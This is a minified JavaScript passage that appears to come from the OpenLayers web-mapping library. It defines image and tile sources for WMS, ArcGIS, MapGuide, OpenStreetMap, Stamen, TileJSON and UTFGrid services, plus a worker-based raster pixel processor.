function xy(a,b){for(var c=[0,0],d=b.length-1;0<=d;--d){var e=a.geometryFunction(b[d]);e?ze(c,e.W()):b.splice(d,1)}Ge(c,1/b.length);a=new Hk(new C(c));a.set("features",b);return a};function yy(a,b,c,d,e,f){this.s=b;this.l=a.G();var g=b.G(),h=g?gb(c,g):c;g=by(a,b,eb(h),d);this.f=new ey(a,b,h,this.l,.5*g);this.c=d;this.g=c;a=gy(this.f);this.j=(this.Tb=f(a,g,e))?this.Tb.a:1;this.je=this.i=null;e=2;this.Tb&&(e=0);$h.call(this,c,d,this.j,e)}w(yy,$h);yy.prototype.ia=function(){1==this.state&&(Gc(this.je),this.je=null);$h.prototype.ia.call(this)};yy.prototype.Y=function(){return this.i};
yy.prototype.he=function(){var a=this.Tb.getState();2==a&&(this.i=dy(cb(this.g)/this.c,db(this.g)/this.c,this.j,this.Tb.resolution,0,this.c,this.g,this.f,[{extent:this.Tb.G(),image:this.Tb.Y()}],0));this.state=a;this.u()};yy.prototype.load=function(){if(0==this.state){this.state=1;this.u();var a=this.Tb.getState();2==a||3==a?this.he():(this.je=y(this.Tb,"change",function(){var a=this.Tb.getState();if(2==a||3==a)Gc(this.je),this.je=null,this.he()},this),this.Tb.load())}};function zy(a){uw.call(this,{attributions:a.attributions,extent:a.extent,logo:a.logo,projection:a.projection,state:a.state});this.o=void 0!==a.resolutions?a.resolutions:null;this.i=null;this.ua=0}w(zy,uw);function Ay(a,b){a.o&&(b=a.o[fc(a.o,b,0)]);return b}
zy.prototype.Y=function(a,b,c,d){var e=this.c;if(e&&d&&!Xb(e,d)){if(this.i){if(this.ua==this.g&&Xb(this.i.s,d)&&this.i.resolution==b&&Sa(this.i.G(),a))return this.i;Pc(this.i);this.i=null}this.i=new yy(e,d,a,b,c,function(a,b,c){return this.Wc(a,b,c,e)}.bind(this));this.ua=this.g;return this.i}e&&(d=e);return this.Wc(a,b,c,d)};zy.prototype.j=function(a){a=a.target;switch(a.getState()){case 1:this.b(new By(Cy,a));break;case 2:this.b(new By(Dy,a));break;case 3:this.b(new By(Ey,a))}};
function Fy(a,b){a.Y().src=b}function By(a,b){Qc.call(this,a);this.image=b}w(By,Qc);var Cy="imageloadstart",Dy="imageloadend",Ey="imageloaderror";function Gy(a,b){var c=[];Object.keys(b).forEach(function(a){null!==b[a]&&void 0!==b[a]&&c.push(a+"="+encodeURIComponent(b[a]))});var d=c.join("&");a=a.replace(/[?&]$/,"");a=-1===a.indexOf("?")?a+"?":a+"&";return a+d};function Hy(a){a=a||{};zy.call(this,{attributions:a.attributions,logo:a.logo,projection:a.projection,resolutions:a.resolutions});this.V=void 0!==a.crossOrigin?a.crossOrigin:null;this.$=void 0!==a.hidpi?a.hidpi:!0;this.a=a.url;this.f=void 0!==a.imageLoadFunction?a.imageLoadFunction:Fy;this.s=a.params||{};this.M=null;this.l=[0,0];this.O=0;this.B=void 0!==a.ratio?a.ratio:1.5}w(Hy,zy);k=Hy.prototype;k.Ho=function(){return this.s};
k.Wc=function(a,b,c,d){if(void 0===this.a)return null;b=Ay(this,b);c=this.$?c:1;var e=this.M;if(e&&this.O==this.g&&e.resolution==b&&e.a==c&&La(e.G(),a))return e;e={F:"image",FORMAT:"PNG32",TRANSPARENT:!0};kb(e,this.s);a=a.slice();var f=(a[0]+a[2])/2,g=(a[1]+a[3])/2;if(1!=this.B){var h=this.B*cb(a)/2,l=this.B*db(a)/2;a[0]=f-h;a[1]=g-l;a[2]=f+h;a[3]=g+l}h=b/c;l=Math.ceil(cb(a)/h);var m=Math.ceil(db(a)/h);a[0]=f-h*l/2;a[2]=f+h*l/2;a[1]=g-h*m/2;a[3]=g+h*m/2;this.l[0]=l;this.l[1]=m;f=a;g=this.l;h=c;d=
d.wb.split(":").pop();e.SIZE=g[0]+","+g[1];e.BBOX=f.join(",");e.BBOXSR=d;e.IMAGESR=d;e.DPI=Math.round(90*h);d=this.a;f=d.replace(/MapServer\/?$/,"MapServer/export").replace(/ImageServer\/?$/,"ImageServer/exportImage");f==d&&oa(!1,50);e=Gy(f,e);this.M=new bl(a,b,c,e,this.V,this.f);this.O=this.g;y(this.M,"change",this.j,this);return this.M};k.Go=function(){return this.f};k.Io=function(){return this.a};k.Jo=function(a){this.M=null;this.f=a;this.u()};
k.Ko=function(a){a!=this.a&&(this.a=a,this.M=null,this.u())};k.Lo=function(a){kb(this.s,a);this.M=null;this.u()};function Iy(a){zy.call(this,{attributions:a.attributions,logo:a.logo,projection:a.projection,resolutions:a.resolutions,state:a.state});this.Ea=a.canvasFunction;this.V=null;this.$=0;this.La=void 0!==a.ratio?a.ratio:1.5}w(Iy,zy);Iy.prototype.Wc=function(a,b,c,d){b=Ay(this,b);var e=this.V;if(e&&this.$==this.g&&e.resolution==b&&e.a==c&&La(e.G(),a))return e;a=a.slice();ib(a,this.La);(d=this.Ea(a,b,c,[cb(a)/b*c,db(a)/b*c],d))&&(e=new ai(a,b,c,d));this.V=e;this.$=this.g;return e};function Jy(a){zy.call(this,{projection:a.projection,resolutions:a.resolutions});this.V=void 0!==a.crossOrigin?a.crossOrigin:null;this.l=void 0!==a.displayDpi?a.displayDpi:96;this.f=a.params||{};this.O=a.url;this.a=void 0!==a.imageLoadFunction?a.imageLoadFunction:Fy;this.$=void 0!==a.hidpi?a.hidpi:!0;this.ca=void 0!==a.metersPerUnit?a.metersPerUnit:1;this.s=void 0!==a.ratio?a.ratio:1;this.Ea=void 0!==a.useOverlay?a.useOverlay:!1;this.M=null;this.B=0}w(Jy,zy);k=Jy.prototype;k.No=function(){return this.f};
k.Wc=function(a,b,c){b=Ay(this,b);c=this.$?c:1;var d=this.M;if(d&&this.B==this.g&&d.resolution==b&&d.a==c&&La(d.G(),a))return d;1!=this.s&&(a=a.slice(),ib(a,this.s));var e=[cb(a)/b*c,db(a)/b*c];if(void 0!==this.O){d=this.O;var f=eb(a),g=this.ca,h=cb(a),l=db(a),m=e[0],n=e[1],p=.0254/this.l;e={OPERATION:this.Ea?"GETDYNAMICMAPOVERLAYIMAGE":"GETMAPIMAGE",VERSION:"2.0.0",LOCALE:"en",CLIENTAGENT:"ol.source.ImageMapGuide source",CLIP:"1",SETDISPLAYDPI:this.l,SETDISPLAYWIDTH:Math.round(e[0]),SETDISPLAYHEIGHT:Math.round(e[1]),
SETVIEWSCALE:n*h>m*l?h*g/(m*p):l*g/(n*p),SETVIEWCENTERX:f[0],SETVIEWCENTERY:f[1]};kb(e,this.f);d=Gy(d,e);d=new bl(a,b,c,d,this.V,this.a);y(d,"change",this.j,this)}else d=null;this.M=d;this.B=this.g;return d};k.Mo=function(){return this.a};k.Po=function(a){kb(this.f,a);this.u()};k.Oo=function(a){this.M=null;this.a=a;this.u()};function Ky(a){var b=a.imageExtent,c=void 0!==a.crossOrigin?a.crossOrigin:null,d=void 0!==a.imageLoadFunction?a.imageLoadFunction:Fy;zy.call(this,{attributions:a.attributions,logo:a.logo,projection:Ob(a.projection)});this.M=new bl(b,void 0,1,a.url,c,d);this.a=a.imageSize?a.imageSize:null;y(this.M,"change",this.j,this)}w(Ky,zy);Ky.prototype.Wc=function(a){return hb(a,this.M.G())?this.M:null};
Ky.prototype.j=function(a){if(2==this.M.getState()){var b=this.M.G(),c=this.M.Y();if(this.a){var d=this.a[0];var e=this.a[1]}else d=c.width,e=c.height;b=Math.ceil(cb(b)/(db(b)/e));if(b!=d){b=hg(b,e);var f=b.canvas;b.drawImage(c,0,0,d,e,0,0,f.width,f.height);this.M.ih(f)}}zy.prototype.j.call(this,a)};function Ly(a){this.a=a.source;this.ob=We();this.f=hg();this.l=[0,0];this.ca=rj.Jc(9);this.bb=void 0==a.renderBuffer?100:a.renderBuffer;this.B=null;Iy.call(this,{attributions:a.attributions,canvasFunction:this.Mk.bind(this),logo:a.logo,projection:a.projection,ratio:a.ratio,resolutions:a.resolutions,state:this.a.getState()});this.O=null;this.s=void 0;this.aj(a.style);y(this.a,"change",this.To,this)}w(Ly,Iy);k=Ly.prototype;
k.Mk=function(a,b,c,d,e){var f=new Vj(.5*b/c,a,b,c,this.a.$,this.ca,this.bb);this.a.ae(a,b,e);var g=!1;this.a.ec(a,function(a){var d;if(!(d=g)){var e;(d=a.ib())?e=d.call(a,b):this.s&&(e=this.s(a,b));if(e){var h,p=!1;Array.isArray(e)||(e=[e]);d=0;for(h=e.length;d<h;++d)p=ek(f,a,e[d],dk(b,c),this.So,this)||p;d=p}else d=!1}g=d},this);Zj(f);if(g)return null;this.l[0]!=d[0]||this.l[1]!=d[1]?(this.f.canvas.width=d[0],this.f.canvas.height=d[1],this.l[0]=d[0],this.l[1]=d[1]):this.f.clearRect(0,0,d[0],d[1]);
this.ca.clear();a=My(this,eb(a),b,c,d);f.Na(this.f,a,0,{});this.B=f;return this.f.canvas};k.wa=function(a,b,c,d,e,f){if(this.B){var g={};return this.B.wa(a,b,0,d,e,function(a){var b=x(a).toString();if(!(b in g))return g[b]=!0,f(a)},null)}};k.Qo=function(){return this.a};k.Ro=function(){return this.O};k.ib=function(){return this.s};function My(a,b,c,d,e){c=d/c;return ef(a.ob,e[0]/2,e[1]/2,c,-c,0,-b[0],-b[1])}k.So=function(){this.u()};k.To=function(){ww(this,this.a.getState())};
k.aj=function(a){this.O=void 0!==a?a:Fk;this.s=a?Dk(this.O):void 0;this.u()};function Ny(a){a=a||{};zy.call(this,{attributions:a.attributions,logo:a.logo,projection:a.projection,resolutions:a.resolutions});this.ca=void 0!==a.crossOrigin?a.crossOrigin:null;this.f=a.url;this.s=void 0!==a.imageLoadFunction?a.imageLoadFunction:Fy;this.a=a.params||{};this.l=!0;Oy(this);this.$=a.serverType;this.Ea=void 0!==a.hidpi?a.hidpi:!0;this.M=null;this.B=[0,0];this.V=0;this.O=void 0!==a.ratio?a.ratio:1.5}w(Ny,zy);var Py=[101,101];k=Ny.prototype;
k.Uo=function(a,b,c,d){if(void 0!==this.f){c=Ob(c);var e=this.c;e&&e!==c&&(b=by(e,c,a,b),a=ac(a,c,e));var f=fb(a,b,0,Py),g={SERVICE:"WMS",VERSION:"1.3.0",REQUEST:"GetFeatureInfo",FORMAT:"image/png",TRANSPARENT:!0,QUERY_LAYERS:this.a.LAYERS};kb(g,this.a,d);d=Math.floor((f[3]-a[1])/b);g[this.l?"I":"X"]=Math.floor((a[0]-f[0])/b);g[this.l?"J":"Y"]=d;return Qy(this,f,Py,1,e||c,g)}};k.Wo=function(){return this.a};
k.Wc=function(a,b,c,d){if(void 0===this.f)return null;b=Ay(this,b);1==c||this.Ea&&void 0!==this.$||(c=1);var e=b/c,f=eb(a),g=fb(f,e,0,[Math.ceil(cb(a)/e),Math.ceil(db(a)/e)]);a=fb(f,e,0,[Math.ceil(this.O*cb(a)/e),Math.ceil(this.O*db(a)/e)]);if((f=this.M)&&this.V==this.g&&f.resolution==b&&f.a==c&&La(f.G(),g))return f;g={SERVICE:"WMS",VERSION:"1.3.0",REQUEST:"GetMap",FORMAT:"image/png",TRANSPARENT:!0};kb(g,this.a);this.B[0]=Math.round(cb(a)/e);this.B[1]=Math.round(db(a)/e);d=Qy(this,a,this.B,c,d,g);
this.M=new bl(a,b,c,d,this.ca,this.s);this.V=this.g;y(this.M,"change",this.j,this);return this.M};k.Vo=function(){return this.s};
function Qy(a,b,c,d,e,f){oa(void 0!==a.f,9);f[a.l?"CRS":"SRS"]=e.wb;"STYLES"in a.a||(f.STYLES="");if(1!=d)switch(a.$){case "geoserver":d=90*d+.5|0;f.FORMAT_OPTIONS="FORMAT_OPTIONS"in f?f.FORMAT_OPTIONS+(";dpi:"+d):"dpi:"+d;break;case "mapserver":f.MAP_RESOLUTION=90*d;break;case "carmentaserver":case "qgis":f.DPI=90*d;break;default:oa(!1,8)}f.WIDTH=c[0];f.HEIGHT=c[1];c=e.b;var g;a.l&&"ne"==c.substr(0,2)?g=[b[1],b[0],b[3],b[2]]:g=b;f.BBOX=g.join(",");return Gy(a.f,f)}k.Xo=function(){return this.f};
k.Yo=function(a){this.M=null;this.s=a;this.u()};k.Zo=function(a){a!=this.f&&(this.f=a,this.M=null,this.u())};k.$o=function(a){kb(this.a,a);Oy(this);this.M=null;this.u()};function Oy(a){a.l=0<=ye(a.a.VERSION||"1.3.0")};function Ry(a){a=a||{};var b;void 0!==a.attributions?b=a.attributions:b=['&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors.'];sy.call(this,{attributions:b,cacheSize:a.cacheSize,crossOrigin:void 0!==a.crossOrigin?a.crossOrigin:"anonymous",opaque:void 0!==a.opaque?a.opaque:!0,maxZoom:void 0!==a.maxZoom?a.maxZoom:19,reprojectionErrorThreshold:a.reprojectionErrorThreshold,tileLoadFunction:a.tileLoadFunction,url:void 0!==a.url?a.url:"https://{a-c}.tile.openstreetmap.org/{z}/{x}/{y}.png",
wrapX:a.wrapX})}w(Ry,sy);rj.nf={};rj.nf.Hf=function(){};
(function(a){function b(a,b,c){if(g)return new ImageData(a,b,c);b=h.createImageData(b,c);b.data.set(a);return b}function c(a){var b=!0;try{new ImageData(10,10)}catch(n){b=!1}return function(c){var d=c.buffers,e=c.meta,f=c.width,g=c.height,h=d.length,l=d[0].byteLength;if(c.imageOps){l=Array(h);for(c=0;c<h;++c){var m=c;var n=new Uint8ClampedArray(d[c]);var S=f,Ia=g;n=b?new ImageData(n,S,Ia):{data:n,width:S,height:Ia};l[m]=n}f=a(l,e).data}else{f=new Uint8ClampedArray(l);g=Array(h);m=Array(h);for(c=0;c<
h;++c)g[c]=new Uint8ClampedArray(d[c]),m[c]=[0,0,0,0];for(d=0;d<l;d+=4){for(c=0;c<h;++c)n=g[c],m[c][0]=n[d],m[c][1]=n[d+1],m[c][2]=n[d+2],m[c][3]=n[d+3];c=a(m,e);f[d]=c[0];f[d+1]=c[1];f[d+2]=c[2];f[d+3]=c[3]}}return f.buffer}}function d(a,b){var d=Object.keys(a.lib||{}).map(function(b){return"var "+b+" = "+a.lib[b].toString()+";"}).concat(["var __minion__ = ("+c.toString()+")(",a.operation.toString(),");",'self.addEventListener("message", function(event) {',"  var buffer = __minion__(event.data);",
"  self.postMessage({buffer: buffer, meta: event.data.meta}, [buffer]);","});"]);d=URL.createObjectURL(new Blob(d,{type:"text/javascript"}));d=new Worker(d);d.addEventListener("message",b);return d}function e(a,b){var d=c(a.operation);return{postMessage:function(a){setTimeout(function(){b({data:{buffer:d(a),meta:a.meta}})},0)}}}function f(a){this.Jf=!!a.Cm;var b;0===a.threads?b=0:this.Jf?b=1:b=a.threads||1;var c=[];if(b)for(var f=0;f<b;++f)c[f]=d(a,this.xh.bind(this,f));else c[0]=e(a,this.xh.bind(this,
0));this.we=c;this.Nd=[];this.Bk=a.Sp||Infinity;this.ve=0;this.od={};this.Kf=null}var g=!0;try{new ImageData(10,10)}catch(l){g=!1}var h=document.createElement("canvas").getContext("2d");f.prototype.Rp=function(a,b,c){this.zk({inputs:a,ii:b,callback:c});this.uh()};f.prototype.zk=function(a){for(this.Nd.push(a);this.Nd.length>this.Bk;)this.Nd.shift().callback(null,null)};f.prototype.uh=function(){if(0===this.ve&&0<this.Nd.length){var a=this.Kf=this.Nd.shift(),b=a.inputs[0].width,c=a.inputs[0].height,
d=a.inputs.map(function(a){return a.data.buffer}),e=this.we.length;this.ve=e;if(1===e)this.we[0].postMessage({buffers:d,meta:a.ii,imageOps:this.Jf,width:b,height:c},d);else for(var f=4*Math.ceil(a.inputs[0].data.length/4/e),g=0;g<e;++g){for(var h=g*f,z=[],A=0,E=d.length;A<E;++A)z.push(d[g].slice(h,h+f));this.we[g].postMessage({buffers:z,meta:a.ii,imageOps:this.Jf,width:b,height:c},z)}}};f.prototype.xh=function(a,b){this.hr||(this.od[a]=b.data,--this.ve,0===this.ve&&this.Ck())};f.prototype.Ck=function(){var a=
this.Kf,c=this.we.length;if(1===c){var d=new Uint8ClampedArray(this.od[0].buffer);var e=this.od[0].meta}else{var f=a.inputs[0].data.length;d=new Uint8ClampedArray(f);e=Array(f);f=4*Math.ceil(f/4/c);for(var g=0;g<c;++g){var h=g*f;d.set(new Uint8ClampedArray(this.od[g].buffer),h);e[g]=this.od[g].meta}}this.Kf=null;this.od={};a.callback(null,b(d,a.inputs[0].width,a.inputs[0].height),e);this.uh()};a["default"]={Hf:f};a.Hf=f})(rj.nf=rj.nf||{});function Sy(a){this.B=null;this.Ea=void 0!==a.operationType?a.operationType:"pixel";this.La=void 0!==a.threads?a.threads:1;this.f=Ty(a.sources);for(var b=0,c=this.f.length;b<c;++b)y(this.f[b],"change",this.u,this);this.$=new le(function(){return 1},this.u.bind(this));b=Uy(this.f);c={};for(var d=0,e=b.length;d<e;++d)c[x(b[d].layer)]=b[d];this.a=null;this.O={animate:!1,coordinateToPixelTransform:We(),extent:null,focus:null,index:0,layerStates:c,layerStatesArray:b,logos:{},pixelRatio:1,pixelToCoordinateTransform:We(),
postRenderFunctions:[],size:[0,0],skippedFeatureUids:{},tileQueue:this.$,time:Date.now(),usedTiles:{},viewState:{rotation:0},viewHints:[],wantedTiles:{}};zy.call(this,{});void 0!==a.operation&&this.s(a.operation,a.lib)}w(Sy,zy);Sy.prototype.s=function(a,b){this.B=new rj.nf.Hf({operation:a,Cm:"image"===this.Ea,Sp:1,lib:b,threads:this.La});this.u()};
Sy.prototype.Y=function(a,b,c,d){c=!0;for(var e,f=0,g=this.f.length;f<g;++f)if(e=this.f[f].a.ha(),"ready"!==e.getState()){c=!1;break}if(!c)return null;c=kb({},this.O);c.viewState=kb({},c.viewState);e=eb(a);c.extent=a.slice();c.focus=e;c.size[0]=Math.round(cb(a)/b);c.size[1]=Math.round(db(a)/b);c.time=Date.now();c.animate=!1;f=c.viewState;f.center=e;f.projection=d;f.resolution=b;this.l=c;this.a&&(d=this.a.resolution,e=this.a.G(),b===d&&Sa(a,e)||(this.a=null));if(!this.a||this.g!==this.V)a:{a=this.l;
d=this.f.length;b=Array(d);for(e=0;e<d;++e){f=this.f[e];g=a;var h=a.layerStatesArray[e];if(f.$c(g,h)){var l=g.size[0],m=g.size[1];if(Vy){var n=Vy.canvas;n.width!==l||n.height!==m?Vy=hg(l,m):Vy.clearRect(0,0,l,m)}else Vy=hg(l,m);f.df(g,h,Vy);f=Vy.getImageData(0,0,l,m)}else f=null;if(f)b[e]=f;else break a}d={};this.b(new Wy(Xy,a,d));this.B.Rp(b,d,this.ca.bind(this,a))}me(c.tileQueue,16,16);c.animate&&requestAnimationFrame(this.u.bind(this));return this.a};
Sy.prototype.ca=function(a,b,c,d){if(!b&&c){b=a.extent;var e=a.viewState.resolution;if(e===this.l.viewState.resolution&&Sa(b,this.l.extent)){if(this.a)var f=this.a.Y().getContext("2d");else f=hg(Math.round(cb(b)/e),Math.round(db(b)/e)),this.a=new ai(b,e,1,f.canvas);f.putImageData(c,0,0);this.u();this.V=this.g;this.b(new Wy(Yy,a,d))}}};var Vy=null;function Uy(a){return a.map(function(a){return lg(a.a)})}
function Ty(a){for(var b=a.length,c=Array(b),d=0;d<b;++d){var e=d,f=a[d],g=null;f instanceof iy?(f=new Tx({source:f}),g=new mj(f)):f instanceof zy&&(f=new Sx({source:f}),g=new bj(f));c[e]=g}return c}function Wy(a,b,c){Qc.call(this,a);this.extent=b.extent;this.resolution=b.viewState.resolution/b.pixelRatio;this.data=c}w(Wy,Qc);Sy.prototype.Wc=function(){return null};var Xy="beforeoperations",Yy="afteroperations";function Zy(a){var b=a.layer.indexOf("-");b=$y[-1==b?a.layer:a.layer.slice(0,b)];var c=az[a.layer];sy.call(this,{attributions:bz,cacheSize:a.cacheSize,crossOrigin:"anonymous",maxZoom:void 0!=a.maxZoom?a.maxZoom:b.maxZoom,minZoom:void 0!=a.minZoom?a.minZoom:b.minZoom,opaque:c.opaque,reprojectionErrorThreshold:a.reprojectionErrorThreshold,tileLoadFunction:a.tileLoadFunction,url:void 0!==a.url?a.url:"https://stamen-tiles-{a-d}.a.ssl.fastly.net/"+a.layer+"/{z}/{x}/{y}."+c.Ob,wrapX:a.wrapX})}w(Zy,sy);
var bz=['Map tiles by <a href="https://stamen.com/">Stamen Design</a>, under <a href="https://creativecommons.org/licenses/by/3.0/">CC BY 3.0</a>.','&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors.'],az={terrain:{Ob:"jpg",opaque:!0},"terrain-background":{Ob:"jpg",opaque:!0},"terrain-labels":{Ob:"png",opaque:!1},"terrain-lines":{Ob:"png",opaque:!1},"toner-background":{Ob:"png",opaque:!0},toner:{Ob:"png",opaque:!0},"toner-hybrid":{Ob:"png",opaque:!1},"toner-labels":{Ob:"png",
opaque:!1},"toner-lines":{Ob:"png",opaque:!1},"toner-lite":{Ob:"png",opaque:!0},watercolor:{Ob:"jpg",opaque:!0}},$y={terrain:{minZoom:4,maxZoom:18},toner:{minZoom:0,maxZoom:20},watercolor:{minZoom:1,maxZoom:16}};function cz(a){a=a||{};ny.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,crossOrigin:a.crossOrigin,logo:a.logo,projection:a.projection,reprojectionErrorThreshold:a.reprojectionErrorThreshold,tileGrid:a.tileGrid,tileLoadFunction:a.tileLoadFunction,url:a.url,urls:a.urls,wrapX:void 0!==a.wrapX?a.wrapX:!0,transition:a.transition});this.i=a.params||{};this.l=Da();jy(this,dz(this))}w(cz,ny);function dz(a){var b=0,c=[],d;for(d in a.i)c[b++]=d+"-"+a.i[d];return c.join("/")}cz.prototype.o=function(){return this.i};
cz.prototype.Xc=function(a){return a};
cz.prototype.dc=function(a,b,c){var d=this.tileGrid;d||(d=this.eb(c));if(!(d.b.length<=a[0])){var e=d.Ma(a,this.l),f=Ba(d.Za(a[0]),this.j);1!=b&&(f=Aa(f,b,this.j));d={F:"image",FORMAT:"PNG32",TRANSPARENT:!0};kb(d,this.i);var g=this.urls;g?(c=c.wb.split(":").pop(),d.SIZE=f[0]+","+f[1],d.BBOX=e.join(","),d.BBOXSR=c,d.IMAGESR=c,d.DPI=Math.round(d.DPI?d.DPI*b:90*b),a=(1==g.length?g[0]:g[wa((a[1]<<a[0])+a[2],g.length)]).replace(/MapServer\/?$/,"MapServer/export").replace(/ImageServer\/?$/,"ImageServer/exportImage"),
a=Gy(a,d)):a=void 0;return a}};cz.prototype.B=function(a){kb(this.i,a);jy(this,dz(this))};function ez(a){iy.call(this,{opaque:!1,projection:a.projection,tileGrid:a.tileGrid,wrapX:void 0!==a.wrapX?a.wrapX:!0})}w(ez,iy);ez.prototype.ad=function(a,b,c){var d=a+"/"+b+"/"+c;if(this.a.a.hasOwnProperty(d))return this.a.get(d);var e=Ba(this.tileGrid.Za(a));a=[a,b,c];b=(b=ky(this,a))?ky(this,b).toString():"";e=new fz(a,e,b);this.a.set(d,e);return e};function fz(a,b,c){cl.call(this,a,2);this.c=b;this.ta=c;this.a=null}w(fz,cl);
fz.prototype.Y=function(){if(this.a)return this.a;var a=this.c,b=hg(a[0],a[1]);b.strokeStyle="black";b.strokeRect(.5,.5,a[0]+.5,a[1]+.5);b.fillStyle="black";b.textAlign="center";b.textBaseline="middle";b.font="24px sans-serif";b.fillText(this.ta,a[0]/2,a[1]/2);return this.a=b.canvas};fz.prototype.load=function(){};function gz(a){this.i=null;ny.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,crossOrigin:a.crossOrigin,projection:Ob("EPSG:3857"),reprojectionErrorThreshold:a.reprojectionErrorThreshold,state:"loading",tileLoadFunction:a.tileLoadFunction,wrapX:void 0!==a.wrapX?a.wrapX:!0,transition:a.transition});if(a.url)if(a.jsonp)Zx(a.url,this.Cg.bind(this),this.ef.bind(this));else{var b=new XMLHttpRequest;b.addEventListener("load",this.bp.bind(this));b.addEventListener("error",this.ap.bind(this));
b.open("GET",a.url);b.send()}else a.tileJSON?this.Cg(a.tileJSON):oa(!1,51)}w(gz,ny);k=gz.prototype;k.bp=function(a){a=a.target;if(!a.status||200<=a.status&&300>a.status){try{var b=JSON.parse(a.responseText)}catch(c){this.ef();return}this.Cg(b)}else this.ef()};k.ap=function(){this.ef()};k.Sl=function(){return this.i};
k.Cg=function(a){var b=Ob("EPSG:4326"),c=this.c;if(void 0!==a.bounds){var d=Pb(b,c);d=jb(a.bounds,d)}var e=a.minzoom||0,f=a.maxzoom||22;this.tileGrid=c=Bc({extent:Dc(c),maxZoom:f,minZoom:e});this.tileUrlFunction=Vx(a.tiles,c);if(void 0!==a.attribution&&!this.C){var g=void 0!==d?d:b.G();this.va(function(b){return hb(g,b.extent)?[a.attribution]:null})}this.i=a;ww(this,"ready")};k.ef=function(){ww(this,"error")};function hz(a){iy.call(this,{projection:Ob("EPSG:3857"),state:"loading"});this.s=void 0!==a.preemptive?a.preemptive:!0;this.l=Xx;this.f=void 0;this.i=a.jsonp||!1;if(a.url)if(this.i)Zx(a.url,this.Dg.bind(this),this.ff.bind(this));else{var b=new XMLHttpRequest;b.addEventListener("load",this.gp.bind(this));b.addEventListener("error",this.fp.bind(this));b.open("GET",a.url);b.send()}else a.tileJSON?this.Dg(a.tileJSON):oa(!1,51)}w(hz,iy);k=hz.prototype;
k.gp=function(a){a=a.target;if(!a.status||200<=a.status&&300>a.status){try{var b=JSON.parse(a.responseText)}catch(c){this.ff();return}this.Dg(b)}else this.ff()};k.fp=function(){this.ff()};k.Pl=function(){return this.f};k.al=function(a,b,c,d,e){this.tileGrid?(b=this.tileGrid.Le(a,b),iz(this.ad(b[0],b[1],b[2],1,this.c),a,c,d,e)):!0===e?setTimeout(function(){c.call(d,null)},0):c.call(d,null)};k.ff=function(){ww(this,"error")};
k.Dg=function(a){var b=Ob("EPSG:4326"),c=this.c;if(void 0!==a.bounds){var d=Pb(b,c);d=jb(a.bounds,d)}var e=a.minzoom||0,f=a.maxzoom||22;this.tileGrid=c=Bc({extent:Dc(c),maxZoom:f,minZoom:e});this.f=a.template;if(e=a.grids){this.l=Vx(e,c);if(void 0!==a.attribution){var g=void 0!==d?d:b.G();this.va(function(b){return hb(g,b.extent)?[a.attribution]:null})}ww(this,"ready")}else ww(this,"error")};
k.ad=function(a,b,c,d,e){var f=a+"/"+b+"/"+c;if(this.a.a.hasOwnProperty(f))return this.a.get(f);a=[a,b,c];b=ky(this,a,e);d=this.l(b,d,e);d=new jz(a,void 0!==d?0:4,void 0!==d?d:"",this.tileGrid.Ma(a),this.s,this.i);this.a.set(f,d);return d};k.kh=function(a,b,c){a=a+"/"+b+"/"+c;this.a.a.hasOwnProperty(a)&&this.a.get(a)};function jz(a,b,c,d,e,f){cl.call(this,a,b);this.v=c;this.a=d;this.N=e;this.c=this.l=this.f=null;this.o=f}w(jz,cl);k=jz.prototype;k.Y=function(){return null};
k.getData=function(a){if(!this.f||!this.l)return null;var b=this.f[Math.floor((1-(a[1]-this.a[1])/(this.a[3]-this.a[1]))*this.f.length)];if("string"!==typeof b)return null;b=b.charCodeAt(Math.floor((a[0]-this.a[0])/(this.a[2]-this.a[0])*b.length));93<=b&&b--;35<=b&&b--;b-=32;a=null;b in this.l&&(b=this.l[b],this.c&&b in this.c?a=this.c[b]:a=b);return a};
function iz(a,b,c,d,e){0==a.state&&!0===e?(Lc(a,"change",function(){c.call(d,this.getData(b))},a),kz(a)):!0===e?setTimeout(function(){c.call(d,this.getData(b))}.bind(a),0):c.call(d,a.getData(b))}k.lb=function(){return this.v};k.Ne=function(){this.state=3;this.u()};k.bj=function(a){this.f=a.grid;this.l=a.keys;this.c=a.data;this.state=4;this.u()};
function kz(a){if(0==a.state)if(a.state=1,a.o)Zx(a.v,a.bj.bind(a),a.Ne.bind(a));else{var b=new XMLHttpRequest;b.addEventListener("load",a.ep.bind(a));b.addEventListener("error",a.cp.bind(a));b.open("GET",a.v);b.send()}}k.ep=function(a){a=a.target;if(!a.status||200<=a.status&&300>a.status){try{var b=JSON.parse(a.responseText)}catch(c){this.Ne();return}this.bj(b)}else this.Ne()};k.cp=function(){this.Ne()};k.load=function(){this.N&&kz(this)};function lz(a){a=a||{};var b=a.params||{};ny.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,crossOrigin:a.crossOrigin,logo:a.logo,opaque:!("TRANSPARENT"in b?b.TRANSPARENT:1),projection:a.projection,reprojectionErrorThreshold:a.reprojectionErrorThreshold,tileClass:a.tileClass,tileGrid:a.tileGrid,tileLoadFunction:a.tileLoadFunction,url:a.url,urls:a.urls,wrapX:void 0!==a.wrapX?a.wrapX:!0,transition:a.transition});this.o=void 0!==a.gutter?a.gutter:0;this.i=b;this.l=!0;this.B=a.serverType;
this.$=void 0!==a.hidpi?a.hidpi:!0;this.ca=Da();mz(this);jy(this,nz(this))}w(lz,ny);k=lz.prototype;
k.hp=function(a,b,c,d){c=Ob(c);var e=this.c,f=this.tileGrid;f||(f=this.eb(c));b=f.Le(a,b);if(!(f.b.length<=b[0])){var g=f.Ta(b[0]),h=f.Ma(b,this.ca);f=Ba(f.Za(b[0]),this.j);var l=this.o;0!==l&&(f=za(f,l,this.j),h=Fa(h,g*l,h));e&&e!==c&&(g=by(e,c,a,g),h=bc(h,c,e),a=ac(a,c,e));l={SERVICE:"WMS",VERSION:"1.3.0",REQUEST:"GetFeatureInfo",FORMAT:"image/png",TRANSPARENT:!0,QUERY_LAYERS:this.i.LAYERS};kb(l,this.i,d);d=Math.floor((h[3]-a[1])/g);l[this.l?"I":"X"]=Math.floor((a[0]-h[0])/g);l[this.l?"J":"Y"]=
d;return oz(this,b,f,h,1,e||c,l)}};k.$f=function(){return this.o};k.ip=function(){return this.i};
